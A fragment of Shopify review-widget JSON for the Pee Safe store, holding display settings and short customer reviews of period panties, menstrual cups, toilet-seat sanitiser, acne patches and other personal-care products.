!important;\n}","starIconType":"trustpilot","badgeColor":"#2C6ECB","backgroundColor":"#EDEDED","headingColor":"#000000","customerNameColor":"#202223","showNavigationCarousel":false,"singleStarColor":"#FABF46","contentColor":"#6D7175","layout":"list","enabledVariant":false,"storeLogo":"","advancedSetting":true,"fourStarColor":"#27AE61","requiredEmail":false,"secondaryColor":"#383838","font":"Inter","isEnableBadge":false,"summaryTextColor":"#121212"},"enabledEmailMerchant":false,"generalSetting":{"maxReviewImport":"100","autoTranslate":"english","autoSubmitPublish":"five","isTrashFeatureEnabled":false,"hideReviewDate":"","ratingOption":"All positive","sortOption":"sortlarest@feedback","photoOption":"all","amzRatingOption":"positive","amzSortOption":"recent","amzReviewerOption":"all_reviews","amzPhotoOption":"all_contents","cjdRatingOption":"5 star","cjdSortOption":"sortlarest@feedback","cjdPhotoOption":"all","shopeeRatingOption":"all_stars","shopeeSortOption":"default","shopeePhotoOption":"all_contents","enableAggregateRating":false,"eligibility":"everyone","enableTrashReview":false,"deleteAfterDays":15,"enableCountryFlag":false,"enableUGCContent":false,"isUsingPresetV2":false,"isInfiniteScrollingBlockAll":false,"enableGGTopQuality":false,"positionGGTopQuality":"","hideProductDetailOnSeeMore":false,"isRtlStore":false},"allReviewsPage":[{"firstName":"Alka","lastName":"","images":[],"rate":5,"content":"Excellent product..😍","variants":[],"first_name":"Alka","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Flora_roll_on.jpg?v=1758103290","productLink":"https://pee-safe.myshopify.com/products/4-aha-bha-underarm-roll-on-flora","title":"4% AHA BHA Underarm Roll On - Flora","handle":"4-aha-bha-underarm-roll-on-flora"}],"productIds":[7650763702383],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-09-24T07:06:51.286Z","id":"qRT4lUrJMnajOZmYhudQ","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Flora_roll_on.jpg?v=1758103290","productLink":"https://pee-safe.myshopify.com/products/4-aha-bha-underarm-roll-on-flora","title":"4% AHA BHA Underarm Roll On - Flora","handle":"4-aha-bha-underarm-roll-on-flora"},"productId":7650763702383},{"images":[],"notHelpful":0,"source":"Imported","title":"Benefit","content":"I used the patch for the first time,  it has been very effective and relief is 100%.","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Acne_patch_primary_30N.jpg?v=1768198686","productLink":"https://pee-safe.myshopify.com/products/neem-turmeric-hydrocolloid-acne-relief-patches-30-patches","title":"Pimple Patches (30 Patches)","handle":"neem-turmeric-hydrocolloid-acne-relief-patches-30-patches"}],"firstName":"NISHA","createdAt":"2024-02-15T17:25:42.000Z","rate":5,"productIds":[7014744391791],"hasImages":false,"helpful":0,"status":"approved","pinned":false,"isFeatured":false,"id":"RtTv7O312JAETN6T909i","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Acne_patch_primary_30N.jpg?v=1768198686","productLink":"https://pee-safe.myshopify.com/products/neem-turmeric-hydrocolloid-acne-relief-patches-30-patches","title":"Pimple Patches (30 Patches)","handle":"neem-turmeric-hydrocolloid-acne-relief-patches-30-patches"},"productId":7014744391791}],"popReviews":[{"firstName":"Apeksha N.","content":"Love the convenience and confidence it brings.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:31.185Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"status":"approved","updatedAt":"2025-05-28T06:19:30.510Z","isFeatured":true,"id":"dfSEcKMiA5Lq1JkACm3g","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Ishita Q.","content":"Amazing absorbency and comfort! Worth every rupee.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:31.183Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","status":"approved","pinned":true,"updatedAt":"2025-05-28T06:19:30.929Z","isFeatured":true,"id":"zBuRzRyz9ilzBXFNrMBB","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Sanya J.","content":"So convenient I wish I had this growing up.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:31.182Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","status":"approved","pinned":false,"updatedAt":"2025-05-28T06:19:30.510Z","isFeatured":true,"id":"99Wfjh9o6a7JnxLzMecB","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Keerti S.","content":"My daughter loved the freedom it gave her.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:30.000Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"status":"approved","updatedAt":"2025-05-28T06:19:30.510Z","isFeatured":true,"id":"E6qTfNgT1sndj43NKFXS","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Arprita ","lastName":"","images":[],"rate":5,"content":"Very good product and smells nice tooo","variants":[],"first_name":"Arprita ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Floral.jpg?v=1766404784","productLink":"https://pee-safe.myshopify.com/products/pee-safe-toilet-seat-sanitizer-spray-floral-75-ml","title":"Toilet Seat Sanitizer Spray (Floral) - 75 ML","handle":"pee-safe-toilet-seat-sanitizer-spray-floral-75-ml"}],"productIds":[1695425069167],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2026-01-26T17:06:03.420Z","id":"57nfq6w6Jl5vzxY5OJB3","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Floral.jpg?v=1766404784","productLink":"https://pee-safe.myshopify.com/products/pee-safe-toilet-seat-sanitizer-spray-floral-75-ml","title":"Toilet Seat Sanitizer Spray (Floral) - 75 ML","handle":"pee-safe-toilet-seat-sanitizer-spray-floral-75-ml"},"productId":1695425069167},{"firstName":"VIMAL ","lastName":"","images":[],"rate":5,"content":"Vimal","variants":[],"first_name":"VIMAL ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Acnepatchprimary.jpg?v=1768198685","productLink":"https://pee-safe.myshopify.com/products/furr-hydrocolloid-acne-relief-patches","title":"Pimple Patches (60 Patches)","handle":"furr-hydrocolloid-acne-relief-patches"}],"productIds":[6715445379183],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Written by guest","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2026-01-24T05:23:49.183Z","id":"SQvqlL7ZT5Ohj1RipAsd","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Acnepatchprimary.jpg?v=1768198685","productLink":"https://pee-safe.myshopify.com/products/furr-hydrocolloid-acne-relief-patches","title":"Pimple Patches (60 Patches)","handle":"furr-hydrocolloid-acne-relief-patches"},"productId":6715445379183},{"firstName":"Kaamini ","lastName":"","images":[],"rate":5,"content":"Nice patch","variants":[],"first_name":"Kaamini ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Acnepatchprimary.jpg?v=1768198685","productLink":"https://pee-safe.myshopify.com/products/furr-hydrocolloid-acne-relief-patches","title":"Pimple Patches (60 Patches)","handle":"furr-hydrocolloid-acne-relief-patches"}],"productIds":[6715445379183],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Written by guest","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2026-01-24T05:23:27.232Z","id":"vXqHs5VpVIKgtHKJ5hcL","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Acnepatchprimary.jpg?v=1768198685","productLink":"https://pee-safe.myshopify.com/products/furr-hydrocolloid-acne-relief-patches","title":"Pimple Patches (60 Patches)","handle":"furr-hydrocolloid-acne-relief-patches"},"productId":6715445379183},{"firstName":"Salma Hathiari ","lastName":"","images":[],"rate":5,"content":"Best product no","variants":[],"first_name":"Salma Hathiari ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/callus.jpg?v=1758104135","productLink":"https://pee-safe.myshopify.com/products/furr-rechargeable-callus-remover","title":"Foot Callus Remover","handle":"furr-rechargeable-callus-remover"}],"productIds":[7626396336239],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2026-01-22T03:17:46.439Z","id":"bq6EEKw3xGSDJ2NuZdq0","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/callus.jpg?v=1758104135","productLink":"https://pee-safe.myshopify.com/products/furr-rechargeable-callus-remover","title":"Foot Callus Remover","handle":"furr-rechargeable-callus-remover"},"productId":7626396336239},{"firstName":"Himanshu","lastName":"","images":[],"rate":5,"content":"Bought it for my girlfriend and she loved this product.","variants":[],"first_name":"Himanshu","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"}],"productIds":[7234009727087],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2026-01-12T06:41:23.250Z","id":"5jEnvTObBCoFsMQ3714v","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"},"productId":7234009727087},{"firstName":"Meha Chhajed","helpful":0,"verifyBuyer":false,"createdAt":"2026-01-07T06:16:47.037Z","verified":false,"source":"Writed by customer","lastName":"","first_name":"Meha Chhajed","shopDomain":"pee-safe.myshopify.com","hasImages":false,"content":"My life has literally changed after I have started using this cup. This is a game changer. You feel much more comfortable while using this, only thing is once you have made a habit of using this there is no going back to pads and tampons. \n\nI have really loved how this has changed my period experience. It's been 3 years since I have been using menstrual cups. \n\nGo for it!","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"}],"isFeatured":false,"productIds":[4337659871343],"variants":[],"pinned":false,"countryCode":"IN","images":[],"notHelpful":0,"last_name":"","rate":5,"status":"approved","id":"93vXD8EtNS2bgcOeGTem","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"},"productId":4337659871343},{"firstName":"Shaik Meeravali","notHelpful":0,"countryCode":"IN","verifyBuyer":false,"images":[],"status":"approved","content":"Very good","first_name":"Shaik Meeravali","last_name":"","shopDomain":"pee-safe.myshopify.com","hasImages":false,"variants":[],"isFeatured":false,"createdAt":"2026-01-04T12:56:45.708Z","helpful":0,"pinned":false,"verified":false,"rate":5,"source":"Writed by customer","productIds":[7971503636591],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/819363186-d2c_hair-perfume-1.jpg?v=1767074393","productLink":"https://pee-safe.myshopify.com/products/furr-patchouli-dew-hair-perfume","title":"FURR Patchouli Dew Hair Perfume","handle":"furr-patchouli-dew-hair-perfume"}],"lastName":"","id":"oU9x37zMdEByQokmY93I","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/819363186-d2c_hair-perfume-1.jpg?v=1767074393","productLink":"https://pee-safe.myshopify.com/products/furr-patchouli-dew-hair-perfume","title":"FURR Patchouli Dew Hair Perfume","handle":"furr-patchouli-dew-hair-perfume"},"productId":7971503636591},{"shopDomain":"pee-safe.myshopify.com","verifyBuyer":false,"variants":[],"source":"Writed by customer","rate":5,"id":"z2uC3fL0vx2IcQgQBx8V","hasImages":false,"firstName":"Harshita","createdAt":"2026-01-03T11:05:00.397Z","productIds":[7757015384175],"images":[],"helpful":0,"verified":false,"last_name":"Dhiman","countryCode":"IN","status":"approved","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/face_wash.jpg?v=1758107377","productLink":"https://pee-safe.myshopify.com/products/2-salicylic-acid-anti-acne-facewash","title":"2% Salicylic Acid Anti Acne Facewash","handle":"2-salicylic-acid-anti-acne-facewash"}],"first_name":"Harshita","lastName":"Dhiman","pinned":false,"content":"Loved it","isFeatured":false,"notHelpful":0,"isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/face_wash.jpg?v=1758107377","productLink":"https://pee-safe.myshopify.com/products/2-salicylic-acid-anti-acne-facewash","title":"2% Salicylic Acid Anti Acne Facewash","handle":"2-salicylic-acid-anti-acne-facewash"},"productId":7757015384175},{"hasImages":false,"verified":false,"source":"Writed by customer","status":"approved","verifyBuyer":false,"pinned":false,"shopDomain":"pee-safe.myshopify.com","countryCode":"IN","id":"34YH7OIkmv463R68OfoX","lastName":"Dhiman","createdAt":"2026-01-03T11:04:01.204Z","notHelpful":0,"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Screenshot_2025-12-08_101624.png?v=1765169219","productLink":"https://pee-safe.myshopify.com/products/pee-with-peace-combo-copy","title":"Travel Kit","handle":"pee-with-peace-combo-copy"}],"productIds":[7966641094767],"images":[],"variants":[],"first_name":"Harshita","firstName":"Harshita","rate":5,"last_name":"Dhiman","content":"It is excellent and really useful for people who travel i just loved it.","isFeatured":false,"helpful":0,"isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Screenshot_2025-12-08_101624.png?v=1765169219","productLink":"https://pee-safe.myshopify.com/products/pee-with-peace-combo-copy","title":"Travel Kit","handle":"pee-with-peace-combo-copy"},"productId":7966641094767},{"verified":false,"notHelpful":0,"verifyBuyer":false,"lastName":"","productIds":[7234009727087],"first_name":"Ashu","isFeatured":false,"firstName":"Ashu","last_name":"","shopDomain":"pee-safe.myshopify.com","source":"Writed by customer","content":"Cute","images":[],"rate":2,"variants":[],"pinned":false,"helpful":0,"createdAt":"2025-12-27T14:58:00.439Z","hasImages":false,"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"}],"countryCode":"IN","status":"approved","id":"UyZA7sOc9lTwJtJH0zpq","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"},"productId":7234009727087},{"status":"approved","images":[],"helpful":0,"countryCode":"IN","notHelpful":0,"shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"}],"productIds":[4337659871343],"variants":[],"pinned":false,"content":"It's too good than expected, I ordered the small size recently & used for the very first time without even using tampons, I directly used the cup, while insertion it was bit painful & can be difficult to locate though inserting first time but after inserting for 2-3 times you'll get to know the proper method how to insert, where to insert, is the cup open or closed, I'm super comfortable with the cup, you cannot feel anything inside if it is inserted properly, if the fold is not popped inside the vagina, it will make you feel uncomfortable, irritating & painful & causes leakage too otherwise there is no leakage at all. Very satisfied & happy with the product. \nThank you so much peesafe 💖","source":"Writed by customer","last_name":"","first_name":"Priyanka Mahanta ","hasImages":false,"verified":false,"verifyBuyer":false,"isFeatured":false,"rate":5,"createdAt":"2025-12-26T01:45:11.881Z","firstName":"Priyanka Mahanta ","lastName":"","id":"h4uGkzGtTFdaF6HA1clI","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"},"productId":4337659871343},{"firstName":"URVI ","lastName":"","images":[],"rate":5,"content":"Really good!","variants":[],"first_name":"URVI ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Panty_Liner_185mm_20_Pcs_pack_of_4_3.jpg?v=1756094492","productLink":"https://pee-safe.myshopify.com/products/pee-safe-panty-liners-with-aloe-vera-pack-of-4","title":"Aloe Vera Panty Liners (Pack of 4, 80 Liners)","handle":"pee-safe-panty-liners-with-aloe-vera-pack-of-4"}],"productIds":[2123099078767],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-17T06:46:26.991Z","id":"nqmc8kBYrFJ5xfhijl6H","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Panty_Liner_185mm_20_Pcs_pack_of_4_3.jpg?v=1756094492","productLink":"https://pee-safe.myshopify.com/products/pee-safe-panty-liners-with-aloe-vera-pack-of-4","title":"Aloe Vera Panty Liners (Pack of 4, 80 Liners)","handle":"pee-safe-panty-liners-with-aloe-vera-pack-of-4"},"productId":2123099078767},{"firstName":"Gauri Gupta ","lastName":"","images":[],"rate":5,"content":"worth it","variants":[],"first_name":"Gauri Gupta ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wash_women_Box_with_product_105ml.jpg?v=1756094502","productLink":"https://pee-safe.myshopify.com/products/pee-safe-natural-intimate-wash-105-ml","title":"Daily Natural Intimate Wash For Women (105 ML)","handle":"pee-safe-natural-intimate-wash-105-ml"}],"productIds":[1695694487663],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-14T15:04:13.513Z","id":"OYCY0lw5BGGj1ajybSvu","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wash_women_Box_with_product_105ml.jpg?v=1756094502","productLink":"https://pee-safe.myshopify.com/products/pee-safe-natural-intimate-wash-105-ml","title":"Daily Natural Intimate Wash For Women (105 ML)","handle":"pee-safe-natural-intimate-wash-105-ml"},"productId":1695694487663},{"firstName":"Prakash Dhutia ","lastName":"","images":[],"rate":5,"content":"Great product","variants":[],"first_name":"Prakash Dhutia ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Artboard_2_ecdb3cd5-803e-4843-9316-b6ea61b87c8c.jpg?v=1758026513","productLink":"https://pee-safe.myshopify.com/products/toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3","title":"Toilet Seat Sanitizer Spray (Mint, Lavender & Citrus) - 75 ML (Pack of 3)","handle":"toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3"}],"productIds":[7755374231663],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-10T06:05:55.600Z","id":"RH2reBXAzn02WBmrLQtj","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Artboard_2_ecdb3cd5-803e-4843-9316-b6ea61b87c8c.jpg?v=1758026513","productLink":"https://pee-safe.myshopify.com/products/toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3","title":"Toilet Seat Sanitizer Spray (Mint, Lavender & Citrus) - 75 ML (Pack of 3)","handle":"toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3"},"productId":7755374231663},{"firstName":"Shreya","lastName":"","images":[],"rate":5,"content":"Very useful","variants":[],"first_name":"Shreya","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499","productLink":"https://pee-safe.myshopify.com/products/natural-intimate-wipes-for-women-40n-byoc-1","title":"Natural Intimate Wipes For Women (40N) - BYOC","handle":"natural-intimate-wipes-for-women-40n-byoc-1"}],"productIds":[7784992964719],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-04T07:11:56.524Z","id":"SgcZmRHd8uOYPitSUaJr","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499","productLink":"https://pee-safe.myshopify.com/products/natural-intimate-wipes-for-women-40n-byoc-1","title":"Natural Intimate Wipes For Women (40N) - BYOC","handle":"natural-intimate-wipes-for-women-40n-byoc-1"},"productId":7784992964719},{"firstName":"Yashaswini","lastName":"","images":[],"rate":5,"content":"Excellent","variants":[],"first_name":"Yashaswini","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Comfort_DPP_L_XL_Front_Website.jpg?v=1764153366","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-l-xl-pack-of-4","title":"Comfort Period Panty (L-XL) 4N","handle":"disposable-period-panty-l-xl-pack-of-4"}],"productIds":[7126757998703],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-02T04:15:47.967Z","id":"vOgo52unxzii769IlHmF","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Comfort_DPP_L_XL_Front_Website.jpg?v=1764153366","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-l-xl-pack-of-4","title":"Comfort Period Panty (L-XL) 4N","handle":"disposable-period-panty-l-xl-pack-of-4"},"productId":7126757998703}],"carouselReviews":[{"firstName":"Apeksha N.","content":"Love the convenience and confidence it brings.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:31.185Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"status":"approved","updatedAt":"2025-05-28T06:19:30.510Z","isFeatured":true,"id":"dfSEcKMiA5Lq1JkACm3g","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Ishita Q.","content":"Amazing absorbency and comfort! Worth every rupee.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:31.183Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","status":"approved","pinned":true,"updatedAt":"2025-05-28T06:19:30.929Z","isFeatured":true,"id":"zBuRzRyz9ilzBXFNrMBB","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Sanya J.","content":"So convenient I wish I had this growing up.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:31.182Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 